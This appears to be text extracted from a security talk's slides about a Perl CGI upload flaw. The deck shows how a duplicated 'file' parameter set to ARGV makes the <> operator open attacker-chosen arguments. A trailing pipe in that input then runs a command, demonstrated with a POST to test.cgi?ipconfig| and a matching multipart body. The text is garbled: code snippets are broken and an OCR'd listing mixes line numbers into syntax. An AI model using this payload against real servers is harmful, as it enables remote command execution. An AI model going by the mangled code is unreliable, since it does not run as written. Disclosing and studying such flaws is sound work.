

#### **The Pinnacle**

#### **Print Uploaded File Content:**

use strict; use warnings; use CGI;

}

- 
- my <mark>\$cgi = CGI->new</mark>;
- if ( \$cgi->upload( 'file' ) ) { \$cgi->upload( 'file' ) my \$file = <mark>\$cgi->param( 'file' )</mark>;

while ( <\$file> ) { print "\$\_"; } "\$\_" <\$file>

## DEMO TIME!





- **WHAT DID I JUST SEE**
	- **Was that a TERMINAL SCREEN?**
- **YES.**
- Specifically, '**ipconfig**' **output**



#### if ( \$cgi->upload( 'file' ) ) ) {

- upload() is supposed to check if the "file" parameter is an uploaded file
	- In reality, upload() checks if ONE of "file" values is an uploaded files
- **Uploading a file AND assigning a scalar to the same parameter will work!**

my \$file = \$cgi->param( 'file' );

- param() returns a LIST of ALL the parameter values
	- But only the **first** value is inserted into **\$file**
- If the scalar value was assigned **first**
	- **\$file** will be assigned our scalar value **instead** of the uploaded file descriptor

## • **\$file is now a regular string!**

#### while ( < \$file> ) {

- "<>" doesn't work with strings
	- **Unless the string is "ARGV"**
- In that case, "<>" loops through the ARG values
	- Inserting **each one** to an **open()** call!



#### while ( <\$file> ) {

- Instead of displaying our uploaded file content, "<>" will now display the content of **ANY file we'd like**
- But we want to **execute code!**



### Open();

- open() opens a file descriptor to a given file path
- **UNLESS a "|" character is added to the end of the string**
- In that case, open() will now **EXECUTE THE FILE**

• **Acting as an exec() call**

## POST /test.cgi?<mark>ipconfig|</mark>



#### **The Pinnacle Exploit**



Content-Disposition: form-data; name="file"

#### **ARGV**

-----------------------------

Content-Disposition: form-data; name="file"; filename="FILENAME" name="**file**"; filename="FILENAME"

#### **REGULAR FILE CONTENT**

#### **The Pinnacle WAT**

• **I copied that code**

## • **From the official CGI.PM docs:**

```
CGI.pm / examples / file_upload.cgi
Branch: master -
Executable File | 75 lines (63 sloc) | 2.33 KB
       #!/usr/bin/env perl
   \mathbf{1}\overline{2}3 use strict;
     use warnings;
   \Delta5
   6
     use CGI;
      my \text{ } \text{\&cgi} = CGI->new;
   \overline{7}8
       # Process the form if there is a file name entered
   9
       if ( my $file = $cgi->param('filename') ) { }10
            while (\langle$file> ) {
  11$template_vars->{lines}++
  12$template vars->{words} += split//s+/-13
                         $template_vars->{chars} += length
  14
  15
           - }
        3
  16
```
### **The Pinnacle WAT**

- **How could anyone know that this code could be exploited?**
	- There's no exec() calls
	- The file is not saved anywhere
	- We're only using "print"!
- **The only responsible for this fiasco is the Perl language**

#### **Perl Is Dead**

- **Perl** is the one silently expanding lists
- **Perl** is the one mixing up your data types
- **Perl** is the one **EXECUTING USER INPUT**
- **Perl is the problem** • **NOT its developers**





## found some crappy code in Bugzilla



#### keeping what works in Perl 5, fixing what doesn't, and adding what's missing.



## STOP USING

**(At least in CGI environments)**

DIER



